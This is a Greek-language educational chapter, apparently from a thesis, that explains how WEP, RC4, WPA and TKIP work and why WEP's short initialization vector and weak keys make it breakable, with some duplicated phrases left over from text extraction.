Στο παρελθόν, οι αρχιτεκτονικές ασφαλείας στηρίζονταν στο γεγονός ότι τα βασικά στοιχεία του δικτύου δεν ήταν φυσικά προσβάσιµα στον "εχθρό". Όσοι ήταν µέσα στο κτίριο ήταν φίλοι και οι φίλοι είχαν σαν υποχρέωση τους να προσέχουν τους επισκέπτες. Οι επιθέσεις ήταν αναµενόµενες σε συγκεκριµένα µέρη, όπως η σύνδεση µε τον έξω κόσµο, το internet. Για το λόγο αυτό και χρησιµοποιούσαν firewalls προκειµένου να αποτρέψουν τους διάφορους κινδύνους. Με τη χρήση όµως ασύρµατης µετάδοσης είναι σαν να προσκαλείς τον καθένα, φίλο ή εχθρό, να αποκτήσει πρόσβαση στο δίκτυο σου.

Αυτό το εντελώς ανοιχτό σενάριο, χρειάζεται µια εντελώς διαφορετική αντιµετώπιση της ασφάλειας των δικτύων και εισάγει νέες προκλήσεις. Τα δίκτυα Wi-Fi είναι ευάλωτα γιατί δεν λειτουργούν µε τους παλιούς κανόνες. Μια άλλη αδυναµία των ασύρµατων δικτύων προκύπτει από την αδιαφορία των χρηστών. Κάποιοι χρήστες δεν ενδιαφέρονται εάν κάποιος υποκλέπτει τις επικοινωνίες τους, καθώς θεωρούν ότι δεν έχουν τίποτα να κρύψουν. Όµως αγνοούν ότι, όταν κάποιος έχει την δυνατότητα να "ακούει", έχει και την δυνατότητα να σβήσει δεδοµένα ή να τοποθετήσει κάποιο επιβλαβές λογισµικό.

Το 2001, αυτοί οι λίγοι που επιζητούσαν την ασφάλεια, δηµιούργησαν την πρώτη µέθοδο ασφαλείας γνωστή ως WEP. Σύντοµα και εντελώς ξαφνικά αποδείχτηκε ότι το WEP είχε πολλά προβλήµατα ασφαλείας. Αν και ήταν σαφώς καλύτερο από την πλήρη ανυπαρξία προστασίας, οι χρήστες βρέθηκαν και πάλι χωρίς ουσιαστική προστασία. Το αποτέλεσµα ήταν το 2002 ένα µέρος της βιοµηχανίας να ψάξει τον αντικαταστάτη του WEP, µια µέθοδο πιο ασφαλή, αλλά συµβατή µε τον υπάρχοντα εξοπλισµό έτσι ώστε να µη χρειάζεται αντικατάσταση. Τα αποτελέσµατα αυτής της έρευνας έκαναν την εµφάνιση τους το 2003 µε το WPA. Τέλος, η ασφάλεια των ασύρματων δικτύων ενισχύθηκε περισσότερο με την έλευση του WPA2. [12] (Σχέδιο 3.1)



Σχήµα **3.1** Εξέλιξη ασφάλειας στα ασύρµατα δίκτυα[13]

#### **3.2 WEP**

Μια από τις αρχικές προσπάθειες για ασφάλεια στα ασύρµατα δίκτυα είναι γνωστή ως WEP. Τα αρχικά WEP προέρχονται από τις λέξεις Wired Equivalent Privacy που σηµαίνει "ιδιωτικότητα ίση µε ενσύρµατου µέσου". Το WEP είναι ένας αλγόριθµος κρυπτογράφησης των διακινούµενων πακέτων που έχει ως στόχο να προσφέρει ασφάλεια στα ασύρµατα µέσα ισοδύναµη µε αυτήν των ενσύρµατων. Το WEP χρησιµοποιήθηκε για να προσφέρει ασφάλεια σε ασύρµατα δίκτυα και, κυρίως, σε δίκτυα τα οποία έκαναν χρήση του προτύπου IEEE 802.11. [14]

Το WEP χρησιµοποιεί το RC4 stream cipher για να κρυπτογραφήσει τα πακέτα δεδοµένων που διακινούνται σε ένα ασύρµατο δίκτυο. Υπάρχουν δύο παραλλαγές στο µέγεθος του κλειδιού που χρησιµοποιείται (64bit ή 128bit), όµως, εξαιτίας του τρόπου µε τον οποίο το WEP παράγει το τελικό κλειδί δεν υπάρχει αύξηση στην ασφάλεια αυξάνοντας το µέγεθος του κλειδιού από 64bit σε 128. Το WEP δουλεύει δηµιουργώντας, σε κάθε περίπτωση, ένα µοναδικό κλειδί βασισµένο στην λέξη – κωδικό που εισήγαγε ο χρήστης. Το µέγεθος του κλειδιού εξαρτάται από τον τύπο κρυπτογράφησης που χρησιµοποιείται (64bit ή 128bit). To 64bit WEP είναι γνωστό σαν WEP-40 γιατί λειτουργεί παίρνοντας την λέξη κλειδί και µετατρέποντας την σε ένα 40bit αλφαριθµητικό κλειδί. Στη συνέχεια παράγεται ένα τυχαίο 24bit IV (Initialization Vector) το οποίο συνδέεται µε το 40bit αλφαριθµητικό κλειδί για να δηµιουργήσει το τελικό 64bit WEP κλειδί. Το 64bit αυτό κλειδί χρησιµοποιείται ως βάση για το RC4 stream cipher. Οµοίως, το 128bit WEP (γνωστό σαν WEP-104) λειτουργεί µε τον ίδιο τρόπο, αλλά παράγει ένα 104bit αλφαριθµητικό κλειδί βασιζόµενο στην λέξη κωδικό που εισήγαγε ο χρήστης. Το τελικό κλειδί θα είναι 128bit και θα χρησιµοποιηθεί ως βάση για το RC4 stream cipher. Αφότου το κλειδί έχει δηµιουργηθεί και έχει περαστεί σε κάθε συσκευή – πελάτη που συνδέεται στο συγκεκριµένο access point, πρέπει να υπάρχει ένας τρόπος ώστε το access point να µπορεί να ελέγξει εάν η συσκευή – πελάτης έχει δικαίωµα για πρόσβαση στο δίκτυο. Για να γίνει αυτό, πρέπει να υπάρχει κάποιας µορφής διαδικασία πιστοποίησης. Υπάρχουν δύο τρόποι επικύρωσης που µπορούν να χρησιµοποιηθούν σε δίκτυα βασισµένα στο πρότυπο 802.11 - πιστοποίηση µοιραζόµενου κλειδιού (shared key authentication ) και η πιστοποίηση ανοιχτού συστήµατος (open system authentication)

Στην πιστοποίηση µοιραζόµενου κλειδιού, υπάρχει µια σειρά από βήµατα που πρέπει να ακολουθηθούν µεταξύ του access point και της συσκευής – πελάτη. Τα βήµατα είναι τα παρακάτω:

- 1. Η συσκευή πελάτης θέλει να αποκτήσει πρόσβαση στο δίκτυο και στέλνει μια αίτηση πρόσβασης στο access point
- 2. Το access point στέλνει πίσω στην συσκευή πελάτη µια clear-text challenge.
- 3. Η συσκευή πελάτης λαµβάνει την clear-text challenge και πρέπει να την κρυπτογραφήσει χρησιµοποιώντας το ίδιο WEP κλειδί µε αυτό που είναι ρυθµισµένο το access point.
- 4. Αφού κρυπτογραφήσει την clear-text challenge, τη στέλνει ξανά πίσω στο access point.

Το access point θα λάβει την κρυπτογραφηµένη clear-text challenge και θα την αποκρυπτογραφήσει χρησιµοποιώντας το WEP κλειδί µε το οποίο είναι ρυθµισµένο. Αν το Αποκρυπτογραφηµένο clear-text είναι ίδιο µε το αρχικό που έστειλε το access point, η διαδικασία πιστοποίησης είναι επιτυχής και η συσκευή – πελάτης αποκτάει πρόσβαση στο δίκτυο διαφορετικά η διαδικασία επαναλαµβάνεται. [15]

Στην πιστοποίηση ανοιχτού συστήµατος (open system authentication), δεν υπάρχουν κάποια βήµατα για την πιστοποίηση. Αυτήν η µέθοδος, εποµένως, απευθύνεται σε δίκτυα που έχουν κάποια διαφορετική µέθοδο πιστοποίησης αφού έχει γίνει η σύνδεση µεταξύ συσκευής – πελάτη και access point. (Σχήµα 3.2)



Σχήµα **3.2** ∆ιαδικασία δηµιουργίας σύνδεσης µεταξύ ενός client και ενός Access Point που κάνει χρήση του µηχανισµού ασφαλείας WEP [16]

### **3.2.1** Ο Αλγόριθµος

Το WEP βασίζεται στον αλγόριθµο RC4 για την διαδικασία της κρυπτογράφησης. Για να κατανοήσει κανείς καλύτερα πως ακριβώς γίνεται αυτή η διαδικασία, πρέπει πρώτα να κατανοήσει πώς ακριβώς λειτουργεί ο αλγόριθµος αυτός. Ο αλγόριθµος κρυπτογράφησης είναι τύπου stream που σηµαίνει ότι κρυπτογραφεί ένα bit κάθε φορά. Για να το κάνει αυτό, χρησιµοποιεί ένα κλειδί µεταβλητού µήκους που κυµαίνεται από 1 έως 256 bytes. Ο αλγόριθµος RC4 βασίζεται στο γεγονός ότι το κλειδί αυτό (stream key) είναι απολύτως τυχαίο. Το ίδιο κλειδί δεν πρέπει ποτέ να ξαναχρησιµοποιηθεί, διαφορετικά κάποιος που προσπαθεί να παραβιάσει την κρυπτογράφηση µπορεί να συγκρίνει τι σχέση που έχουν τα κλειδιά µεταξύ τους και, έτσι, να καταλάβει ποιό χρησιµοποιήθηκε για την κρυπτογράφηση των δεδοµένων (related key attack). [17]

Ο αλγόριθµος RC4 χρησιµοποιείται κυρίως σε περιβάλλοντα βασισµένα στο web για ανταλλαγή δεδοµένων. Πιο συχνά, χρησιµοποιείται για να κρυπτογραφήσει δεδοµένα που στέλνονται µέσω SSL (Secure Socket Layer) ή TSL (Transport Layer Security).[18]

Το RC4 λειτουργεί δηµιουργώντας µία ψευδό-τυχαία αλφαριθµητική σειρά από bits που είναι γνωστή ως key stream. Η διαδικασία ξεκινάει δηµιουργώντας έναν πίνακα που ονοµάζεται "S". Ο πίνακας αυτός περιέχει όλους τους πιθανούς συνδυασµούς όλων των 8bit αριθµών από το 1 έως και το 256. Η αρχικοποίηση του πίνακα "S" γίνεται χρησιµοποιώντας ένα µοναδικό κλειδί µεταβλητού µήκους (πχ η φράση-κλειδί που δίνει ο χρήστης) το οποίο κυµαίνεται από 40 έως 256 bits. Με αυτό το µεταβλητό κλειδί, ο αλγόριθµος µεταθέσεων του RC4 θα τοποθετήσει σε κάθε θέση του πίνακα S και έναν διαφορετικό συνδυασμό των χαρακτήρων αυτού του κλειδιού. Μόλις ο πίνακας S περιέχει 256 διαφορετικούς συνδυασμούς, τότε θα "ανακατευτεί", μέσα από μια διαδικασία που αλλάζει την θέση των τιμών μέσα στον πίνακα. Το "ανακάτεμα" αυτό γίνεται 256 φορές ώστε να "μπερδευτεί" ικανοποιητικά ο πίνακας και, τελικά, να περιέχει μέχρι και 256! πιθανές τιμές.

O αλγόριθµος κρυπτογράφησης RC4 κρυπτογραφεί τα δεδοµένα κρυπτογραφεί τα εφαρμόζοντας XOR με ένα κλειδί του πίνακα S (Σχήμα 3.4). Αυτό το κλειδί θα χρησιµοποιηθεί τόσο για την κρυπτογράφηση των δεδοµένων όσο και για την χρησιµοποιηθεί τόσο για την κρυπτογράφηση των δεδοµένων όσο και για αποκρυπτογράφηση τους Προκειµένου να γίνει η επι αποκρυπτογράφηση τους. Προκειµένου να γίνει η επιλογή ενός κλειδιού από τον λογή κλειδιού από πίνακα S, ο αλγόριθμος RC4 πρέπει να επιλέξει 2 στοιχεία που άλλαξαν θέση και να χρησιμοποιήσει το άθροισμα των θέσεων τους για να βρει την θέση του. Έτσι το κλειδί που βρίσκεται στη συγκεκριµένη θέση θα χρησιµοποιηθεί για την το κλειδί που βρίσκεται στη συγκεκριµένη θέση θα χρησιµοποιηθεί για κρυπτογράφηση και την αποκρυπτογράφηση των δεδομένων. (Σχήμα 3.3)



**Σχήμα 3.3** Πως ο αλγόριθμος RC4 επιλέγει την θέση από την οποία θα αντλήσει το κλειδί [18]



**Σχήμα 3.4** Ο τρόπος που ο αλγόριθμος RC4 δημιουργεί το κλειδί που θα χρησιµοποιηθεί στην κρυπτογράφηση WEP [19]

Η δύναμη του αλγόριθμου RC4 στηρίζεται στην υπόθεση ότι ένα stream key δεν θα χρησιμοποιηθεί πότε ξανά. Θεωρητικά, ένα Stream key δεν θα επαναχρησιμοποιηθεί, αφού ο πιθανός συνδυασμός των στοιχείων του πίνακα S είναι τεράστιος, παρόλα αυτά για να παρέχει ο αλγόριθμος ένα μοναδικό Stream key κάθε φορά, το κλειδί της αρχικοποίησης ( πχ η λέξη κλειδί του χρήστη ), πρέπει να είναι μοναδικό. Αν αυτήν η προϋπόθεση δεν τηρηθεί (το κλειδί της αρχικοποίησης να είναι μοναδικό κάθε φορά), τότε υπάρχει πιθανότητα το ίδιο stream key να χρησιμοποιηθεί περισσότερες φορές για κρυπτογράφηση δεδοµένων. [20]

#### **3.2.2** Συµπεράσµατα

Το πρότυπο κρυπτογράφησης του WEP, δεν πληροί την προϋπόθεση της παροχής ενός µοναδικού κλειδιού για τον αλγόριθµο παροχής ενός µοναδικού κλειδιού για τον RC4 και α αυτό το ελάττωµα είναι που το καθιστά ευάλωτο στην παραβίαση. Το κλειδί WEP αποτελείται από δύο στοιχεία, την λέξη κλειδί του χρήστη και το διάνυσμα αρχικοποίησης (IV). Πρέπει να εξασφαλιστεί ότι τουλάχιστον ένα από τα δυο αυτά θα αλλάζει σε κάθε σύνοδο ώστε να παράγεται ένα μοναδικό κλειδί κάθε φορά. Στην πραγματικότητα όμως, η λέξη κλειδί που χρησιμοποιεί ο χρήστης σπάνια αλλάζει, καθώς όλες οι όμως, η λέξη κλειδί που χρησιμοποιεί ο χρήστης σπάνια αλλάζει, καθώς όλες οι<br>συσκευές που συνδέονται στο συγκεκριμένο access point πρέπει να έχουν έναν έγκυρο κωδικό.

Οι περισσότεροι χρήστες θεωρούν ενοχλητική την αλλαγή και χρησιµοποιούν την ίδια λέξη κλειδί για µεγάλο χρονικό διάστηµα. Για αυτόν το λόγο, ο αλγόριθµος του WEP, δηµιουργεί ένα 24bit διάνυσµα αρχικοποίησης (IV) κάθε φορά ώστε να παραχθεί ένα µοναδικό κλειδί. Το διάνυσµα αρχικοποίησης (IV) αποτελείται από µια σειρά από τυχαία αλφαριθµητικά που θα ενωθούν µε την λέξη κλειδί του χρήστη ( αφού έχει µετατραπεί σε 40 ή 104bit key string) για να παράγει ένα µοναδικό κλειδί. Ο στόχος είναι ότι αυτή η διαδικασία θα παράγει ένα τυχαίο και µοναδικό κλειδί κάθε φορά. Το βασικό ελάττωµα του WEP αλγορίθµου είναι ότι το διάνυσµα αρχικοποίησης (IV) είναι µόνο 24 bit. Τα 24 bit του διανύσµατος αυτού, δεν είναι αρκετά ώστε να δηµιουργείται ένα καινούργιο τυχαίο κλειδί για κάθε φορά αποστέλλονται δεδοµένα. Αφού σταλούν µερικά εκατοντάδες πακέτα, υπάρχει µεγάλη πιθανότητα να χρησιµοποιηθεί το ίδιο κλειδί. Αν χρησιµοποιηθεί το ίδιο κλειδί τότε και το stream key που χρησιµοποιείται για την κρυπτογράφηση και την αποκρυπτογράφηση των δεδοµένων µπορεί να είναι το ίδιο.

Σε ένα δίκτυο µε WEP ασφάλεια, τα κρυπτογραφηµένα δεδοµένα µεταφέρονται µαζί µε το 24bit διάνυσµα αρχικοποίησης (IV) που χρησιµοποιήθηκε σε µη κρυπτογραφηµένη µορφή (Σχήµα 2.5). Έτσι στην ουσία, κάποιος που παρακολουθεί την κίνηση στο δίκτυο, µπορεί να δει ποιο είναι 24bit διάνυσµα αρχικοποίησης (IV) για κάθε κρυπτογραφηµένο πακέτο. Αφού παρακολουθήσει το δίκτυο για κάποια ώρα, ο επιτιθέµενος θα παρατηρήσει ότι κάποια από τα 24bit διανύσµατα αρχικοποίησης (IV) έχουν ξαναχρησιµοποιηθεί. Γνωρίζοντας το διάνυσµα αρχικοποίησης (IV) ο επιτιθέµενος αποκτά ένα πλεονέκτηµα στην προσπάθεια εύρεσης του κλειδιού κρυπτογράφησης του WEP αλγορίθµου.

Το κλειδί κρυπτογράφησης του WEP αλγορίθµου, αποτελείται από ένα 24bit διάνυσµα αρχικοποίησης (IV) και το κοινόχρηστο κλειδί ( το 40bit ή 104bit κλειδί που παράγεται από την λέξη κλειδί του χρήστη). Αυτό σηµαίνει ότι αν και ο επιτιθέµενος γνωρίζει ποιο είναι το διάνυσµα αρχικοποίησης, χρειάζεται ακόµα να καταλάβει µόνο, ποιο είναι το κοινόχρηστο κλειδί ώστε να αποκτήσει πρόσβαση στο ασύρµατο δίκτυο. (Σχήµα 3.5)



Σχήµα **3.5** Το 802.11 Frame και πως δηµιουργείται [22]

Υπάρχουν δυο πολύ συχνές µέθοδοι µε τις οποίες ο επιτιθέµενος µπορεί να καταλάβει ποιο είναι το κοινόχρηστο κλειδί. Μια µέθοδος είναι να παραβιάσει την διαδικασία πιστοποίησης του WEP. Όπως έχουµε αναφέρει και προηγουµένως, η διαδικασία πιστοποίησης ταυτότητας συµβαίνει όταν µια συσκευή – πελάτης ζητάει πρόσβαση στο δίκτυο. Τότε το access point θα στείλει µια plain-text challenge στην συσκευή – πελάτη. Αν η συσκευή πελάτης κρυπτογραφήσει αυτό το plaintext µε το σωστό κοινόχρηστο κλειδί τότε αποκτά πρόσβαση στο δίκτυο. Το ελάττωµα αυτής της διαδικασίας είναι ότι ο επιτιθέµενος µπορεί εύκολα να υποκλέψει το αρχικό plain-text που στάλθηκε και το κρυπτογραφηµένο plain-text που στάλθηκε πίσω. Με αυτές της πληροφορίες ο επιτιθέµενος µπορεί να βρει το κοινόχρηστο κλειδί που χρησιµοποιήθηκε για την δηµιουργία του κρυπτογραφηµένου plain-text.

Η δεύτερη συχνή µέθοδος για την εύρεση του WEP κοινόχρηστου κλειδιού είναι η εκµετάλλευση του γεγονότος ότι τα Stream keys που χρησιµοποιούνται για την κρυπτογράφηση των δεδοµένων περιλαµβάνουν τα λεγόµενα αδύναµα κλειδιά. Αδύναµα κλειδιά, είναι αυτά που δείχνουν µια σαφή σχέση των κρυπτογραφηµένων δεδοµένων και του κλειδιού που χρησιµοποιήθηκε. Στην περίπτωση του αλγόριθµου RC4, ένα αδύναµο κλειδί θα έχει τα 3 πρώτα byteς ίδια µε το διάνυσµα αρχικοποίησης (IV) που στάλθηκε µαζί µε το κρυπτογραφηµένο πακέτο. Γνωρίζοντας το γεγονός αυτό, ο επιτιθέµενος µπορεί να παρακολουθεί το δίκτυο και να υποκλέπτει όλα εκείνα τα πακέτα για τα οποία υπάρχει υπόνοια ότι χρησιµοποιούν αδύναµο κλειδί για την κρυπτογράφηση. Επειδή όµως τα 3 πρώτα bytes είναι ίδια µε το διάνυσµα αρχικοποίησης, ο επιτιθέµενος γνωρίζει ήδη τα 24bit από το key stream και είναι πιο εύκολο για αυτόν να υπολογίσει το υπόλοιπο, να βρει το κοινόχρηστο κλειδί και κατά συνέπεια να αποκτήσει πρόσβαση στο ασύρµατο δίκτυο. [21]

## **3.3 WPA**

Μέχρι το 2001, οι επιθέσεις σε ασύρµατα δίκτυα µε WEP ασφάλεια είχαν αυξηθεί σε επικίνδυνο βαθµό. Για το λόγο αυτό έγινε επιτακτική η ανάγκη για τη δηµιουργία ενός νέου πιο ισχυρού πρότυπου ασφαλείας. Το IEEΕ, άρχισε τις εργασίες πάνω στο 802.11i, ένα βελτιωµένο πρότυπο. Το 2003, όµως, το Wi-Fi Alliance χωρίς να περιµένει την τελική έγκριση του προτύπου, δηµιούργησε το WI-FI Protected Access (WPA) το οποίο βασιζόταν σε ένα υποσύνολο του προτύπου 802.11i

Το WPA σχεδιάστηκε µε προσοχή, έτσι ώστε να µην είναι αναγκαίες αναβαθµίσεις υλικού για τη χρήση του. Η επεξεργαστική δυνατότητα των περισσότερων Access Point που υπήρχαν ήταν περιορισµένη κι έτσι το WEP επέλεξε να χρησιµοποιήσει τον αλγόριθµο RC4 για την κρυπτογράφηση. Το WPA διατηρεί τη χρήση του RC4, αλλά προσθέτει ορισµένα επιπλέον χαρακτηριστικά για να διορθώσει τα προβλήµατα που δηµιουργούνται από τη χρήση του αλγόριθµου αυτού στο WEP.

- 1. Ισχυρότερη πιστοποίηση. Ένα 802.11x διακοµιστής, όπως ένας Radius διακοµιστής, µπορεί να χρησιµοποιηθεί για την πιστοποίηση κάθε χρήστη ξεχωριστά.
- 2. Μεγαλύτερο κλειδί. Το WPA έχει αυξήσει το διάνυσµα αρχικοποίησης (IV) από 24bit σε 48bit και το κύριο κλειδί σε 128bit
- 3. Χρήση του Temporal Key Integrity Protocol (TKIP) το οποίο δηµιουργεί διαφορετικά κλειδιά για κάθε συσκευή – πελάτη και αλλάζει τα κλειδιά για κάθε διαδοχικό πακέτο.
- 4. Ένας κωδικός ακεραιότητας µηνυµάτων (MIC), η κρυπτογραφικό άθροισµα ελέγχου, επιβεβαιώνει ότι τα µηνύµατα δεν έχουν αλλοιωθεί κατά τη µεταφορά και προστατεύει από τις απόπειρες επανάληψης.[22]

Το WPA µπορεί να χρησιµοποιηθεί µε δύο µεθόδους: Personal ή Enterprise.

Μέθοδος Personal: Σε αυτήν τη µέθοδο τα κλειδιά ρυθµίζονται χειροκίνητα όπως και στο WEP. Όλες οι συσκευές – πελάτες χρησιµοποιούν το ίδιο κλειδί.

Μέθοδος Enterprise: Σε αυτήν τη µέθοδο το Access Point (AP) χρησιµοποιεί Extensible Authentication Protocol (EAP), για τη διαπραγµάτευση του κύριου

κλειδιού µε κάθε συσκευή – πελάτη ξεχωριστά. Το Access Point (AP) επιβεβαιώνει, στη συνέχεια, την ταυτότητα του πελάτη µε τη χρήση ενός 802.1x διακοµιστή. Το αποτέλεσµα αυτής της µεθόδου είναι ότι κάθε συσκευή – πελάτης που έχει πρόσβαση στο δίκτυο πιστοποιείται από έναν 802.1x διακοµιστή και το κύριο κλειδί που χρησιµοποιεί είναι διαφορετικό από αυτό που χρησιµοποιούν οι άλλες συσκευές – πελάτες. [23]

Το Extensible Authentication Protocol ορίζεται από το RFC 3748 και είναι ένα επεκτάσιµο πρωτόκολλο. ∆εν ορίζει ένα ειδικό πρωτόκολλο ελέγχου και πιστοποίησης, αλλά ένα σύνολο από λειτουργίες και µορφές. Ένας µεγάλος αριθµός από µεθόδους του Extensible Authentication Protocol (EAP) έχουν οριστεί και το Wi-FI Alliance έχει επιλέξει ένα υποσύνολο των µεθόδων αυτών. [24] (Σχήµα 3.6)



Σχήµα **3.6** ∆ιαδικασία πιστοποίησης µε χρήση EAP [24]

### **3.3.1** Ο Αλγόριθµος

Η επαναχρησιµοποίηση των κλειδιών παρέχει σε κάποιον που θέλει να επιτεθεί σε ένα ασύρµατο δίκτυο πληθώρα δεδοµένων για να βρει το κύριο κλειδί. Στο WEP όλες οι συσκευές – πελάτες χρησιµοποιούσαν το ίδιο κύριο κλειδί και το 24bit διάνυσµα αρχικοποίησης (IV) δηµιουργούσε µόνο 16 εκατοµµύρια πιθανές
τιµές. Έτσι, σε ένα ασύρµατο δίκτυο µε µεγάλη κίνηση δεδοµένων το ίδιο διάνυσµα αρχικοποίησης (IV) θα χρησιµοποιηθεί σύντοµα. Αντίθετα στο WPA θα χρειαστούν χρόνια ώστε να εξαντληθούν οι τιµές του 48bit διανύσµατος αρχικοποίησης.

Εκτός από την αύξηση του µήκους του διανύσµατος αρχικοποίησης (IV) το Temporal Key Integrity Protocol (TKIP) λύνει και το πρόβληµα των αδύναµων κλειδιών. Στο WEP περίπου 9.000 από τα 16 εκατοµµύρια διανύσµατα αρχικοποίησης δηµιουργούν αδύναµα κλειδιά. Ο αλγόριθµος του Temporal Key Integrity Protocol (TKIP) εξαλείφει εντελώς το πρόβληµα των αδύναµων κλειδιών καθώς δεν χρησιµοποιεί καθόλου τα συγκεκριµένα διανύσµατα αρχικοποίησης.

